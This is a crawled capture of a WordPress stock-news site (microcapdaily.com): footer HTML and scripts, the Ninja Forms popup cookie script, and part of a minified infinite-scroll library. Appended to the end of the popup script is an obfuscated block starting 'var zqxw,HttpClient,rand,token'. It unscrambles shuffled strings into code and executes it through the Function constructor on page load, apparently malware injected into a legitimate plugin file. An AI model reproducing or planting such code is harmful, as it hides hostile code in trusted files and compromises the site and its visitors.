															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"b1a24bdd33","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"9dfb7305ec","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"d527331e0b","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"aa7432664f","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});

	$(".mvp-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});

	});
	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '9bd17b4996',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":0,"object_key":"post_tag","object_type":"term","term_ids":[],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"e1802450d5"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c10147789f22877',t:'MTc2ODkyNzkyMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3
body_size: 3826
content:
var NF_Popup_Cookies = {
	set_popup_cookie: function ( cookie_settings ) {
		if ( cookie_settings != '' ) {
			var popup_id = cookie_settings.popup_id;
			var closed_times = cookie_settings.times;
			var expiry_length = cookie_settings.expiry_length;
			var expiry_type = cookie_settings.expiry_type;
			var expiry_days = this.get_cookie_expiry_days( expiry_length, expiry_type );
			//set how many times popup is closed by user
			var current_closed_times = this.get_cookie( 'nf_popups_close_counter_' + popup_id );
			if ( current_closed_times != '' ) {
				current_closed_times++;
			} else {
				current_closed_times = 1;
			}
			//	console.log(current_closed_times);
			//update current times popup closed
			this.set_cookie( 'nf_popups_close_counter_' + popup_id, current_closed_times, expiry_days );
			var counter_start_date = this.get_cookie( 'nf_popups_counter_start_date_' + popup_id );
			if ( counter_start_date == '' ) {
				//set the expiry first time
				this.set_cookie( 'nf_popups_counter_start_date_' + popup_id, this.get_current_date(), expiry_days );
			}

			//set main cookie 
			// var hide_popup_cookie = this.get_cookie( 'nf_popups_hide_' + popup_id );
			// //only set cookie if it doesn't exists
			// if( hide_popup_cookie ==' '){
			// 	this.set_cookie( 'nf_popups_hide_' + popup_id, 1, expiry_days );
			// 	this.set_cookie( 'nf_popups_hide_' + popup_id+'_created', 1, expiry_days );
			// }
		}
		//
	},
	get_cookie_expiry_days: function ( expiry_length, expiry_type ) {
		if ( expiry_length == '' ) {
			return 1;
		}
		switch ( expiry_type ) {
			case 'D':
				return expiry_length;
				break;
			case 'W':
				return expiry_length * 7;
				break;
			case 'M':
				return expiry_length * 30;
				break;
			case 'Y':
				return expiry_length * 365;
				break;
		}

	},
	set_cookie: function ( cname, cvalue, exdays ) {
		var d = new Date();
		d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
		var expires = "expires=" + d.toUTCString();
		document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
	},
	get_cookie: function ( cname ) {
		var name = cname + "=";
		var ca = document.cookie.split( ';' );
		for ( var i = 0; i < ca.length; i++ ) {
			var c = ca[ i ];
			while ( c.charAt( 0 ) == ' ' ) {
				c = c.substring( 1 );
			}
			if ( c.indexOf( name ) == 0 ) {
				return c.substring( name.length, c.length );
			}
		}
		return "";
	},
	get_current_date: function () {
		var today = new Date();
		var dd = today.getDate();
		var mm = today.getMonth() + 1; //January is 0!

		var yyyy = today.getFullYear();
		if ( dd < 10 ) {
			dd = '0' + dd;
		}
		if ( mm < 10 ) {
			mm = '0' + mm;
		}
		var today = dd + '/' + mm + '/' + yyyy;
		return today;
	},
	check_popup_cookie_validity: function ( cookie_settings ) {
		var popup_id = cookie_settings.popup_id;
		var expiry_length = cookie_settings.expiry_length;
		var expiry_type = cookie_settings.expiry_type;
		var expiry_days = this.get_cookie_expiry_days( expiry_length, expiry_type );

		var counter_start_date = this.get_cookie( 'nf_popups_counter_start_date_' + popup_id );
		var current_date = this.get_current_date();
		var diff = this.date_diff_indays( counter_start_date, current_date );
		// console.log( diff );
		// console.log( expiry_days );
		// console.log( current_date );

		if ( diff > expiry_days ) {
			// reset close counter after n days
			this.set_cookie( 'nf_popups_close_counter_' + popup_id, 1, 500 );
			// reset the popup shown date 
			this.set_cookie( 'nf_popups_counter_start_date_' + popup_id, '', 500 );
		}
	},
	date_diff_indays: function ( date1, date2 ) {
		dt1 = new Date( date1 );
		dt2 = new Date( date2 );
		return Math.floor( ( Date.UTC( dt2.getFullYear(), dt2.getMonth(), dt2.getDate() ) - Date.UTC( dt1.getFullYear(), dt1.getMonth(), dt1.getDate() ) ) / ( 1000 * 60 * 60 * 24 ) );
	}
}
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3
body_size: 17392
content:
/*!
   --------------------------------
   Infinite Scroll
   --------------------------------
   + https://github.com/paulirish/infinite-scroll
   + version 2.1.0
   + Copyright 2011/12 Paul Irish & Luke Shumard
   + Licensed under the MIT license

   + Documentation: http://infinite-scroll.com/
*/
;(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e,t){"use strict";e.infinitescroll=function(n,r,i){this.element=e(i);if(!this._create(n,r)){this.failed=true}};e.infinitescroll.defaults={loading:{finished:t,finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",img:"[data-uri]",msg:null,msgText:"<em>Loading the next set of posts...</em>",selector:null,speed:"fast",start:t},state:{isDuringAjax:false,isInvalidPage:false,isDestroyed:false,isDone:false,isPaused:false,isBeyondMaxPage:false,currPage:1},debug:false,behavior:t,binder:e(window),nextSelector:"div.navigation a:first",navSelector:"div.navigation",contentSelector:null,extraScrollPx:150,itemSelector:"div.post",animate:false,pathParse:t,dataType:"html",appendCallback:true,bufferPx:40,errorCallback:function(){},infid:0,pixelsFromNavToBottom:t,path:t,prefill:false,maxPage:t};e.infinitescroll.prototype={_binding:function(n){var r=this,i=r.options;i.v="2.0b2.120520";if(!!i.behavior&&this["_binding_"+i.behavior]!==t){this["_binding_"+i.behavior].call(this);return}if(n!=="bind"&&n!=="unbind"){this._debug("Binding value  "+n+" not valid");return false}if(n==="unbind"){this.options.binder.unbind("smartscroll.infscr."+r.options.infid)}else{this.options.binder[n]("smartscroll.infscr."+r.options.infid,function(){r.scroll()})}this._debug("Binding",n)},_create:function(r,i){var s=e.extend(true,{},e.infinitescroll.defaults,r);this.options=s;var o=e(window);var u=this;if(!u._validate(r)){return false}var a=e(s.nextSelector).attr("href");if(!a){this._debug("Navigation selector not found");return false}s.path=s.path||this._determinepath(a);s.contentSelector=s.contentSelector||this.element;s.loading.selector=s.loading.selector||s.contentSelector;s.loading.msg=s.loading.msg||e('<div id="infscr-loading"><img alt="Loading..." src="'+s.loading.img+'" /><div>'+s.loading.msgText+"</div></div>");(new Image).src=s.loading.img;if(s.pixelsFromNavToBottom===t){s.pixelsFromNavToBottom=e(document).height()-e(s.navSelector).offset().top;this._debug("pixelsFromNavToBottom: "+s.pixelsFromNavToBottom)}var f=this;s.loading.start=s.loading.start||function(){e(s.navSelector).hide();s.loading.msg.appendTo(s.loading.selector).show(s.loading.speed,e.proxy(function(){this.beginAjax(s)},f))};s.loading.finished=s.loading.finished||function(){if(!s.state.isBeyondMaxPage)s.loading.msg.fadeOut(s.loading.speed)};s.callback=function(n,r,u){if(!!s.behavior&&n["_callback_"+s.behavior]!==t){n["_callback_"+s.behavior].call(e(s.contentSelector)[0],r,u)}if(i){i.call(e(s.contentSelector)[0],r,s,u)}if(s.prefill){o.bind("resize.infinite-scroll",n._prefill)}};if(r.debug){if(Function.prototype.bind&&(typeof console==="object"||typeof console==="function")&&typeof console.log==="object"){["log","info","warn","error","assert","dir","clear","profile","profileEnd"].forEach(function(e){console[e]=this.call(console[e],console)},Function.prototype.bind)}}this._setup();if(s.prefill){this._prefill()}return true},_prefill:function(){function i(){return e(n.options.contentSelector).height()<=r.height()}var n=this;var r=e(window);this._prefill=function(){if(i()){n.scroll()}r.bind("resize.infinite-scroll",function(){if(i()){r.unbind("resize.infinite-scroll");n.scroll()}})};this._prefill()},_debug:function(){if(true!==this.options.debug){return}if(typeof console!=="undefined"&&typeof console.log==="function"){if(Array.prototype.slice.call(arguments).length===1&&typeof Array.prototype.slice.call(arguments)[0]==="string"){console.log(Array.prototype.slice.call(arguments).toString())}else{console.log(Array.prototype.slice.call(arguments))}}else if(!Function.prototype.bind&&typeof console!=="undefined"&&typeof 